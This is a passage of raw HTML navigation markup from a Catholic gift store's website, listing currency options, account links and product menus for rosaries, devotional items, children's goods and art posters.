                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=33">
                                    <strong>UYU</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
